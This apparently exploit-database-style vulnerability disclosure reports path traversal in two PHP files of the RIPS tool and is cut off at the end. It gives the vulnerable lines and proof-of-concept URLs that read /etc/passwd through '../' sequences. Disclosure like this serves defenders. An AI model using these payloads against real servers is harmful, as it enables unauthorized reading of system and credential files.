 # Date: 23/03/12
# Contact: mattdch0@gmail.com
# Follow: @mattdch
# www.localh0t.com.ar
File: /windows/code.php
=======================
102: file $lines = file($file);
96: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwd
File: /windows/function.php
===========================
64: file $lines = file($file);
58: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/function.php?file=../../../../../../etc/passwd(wil
l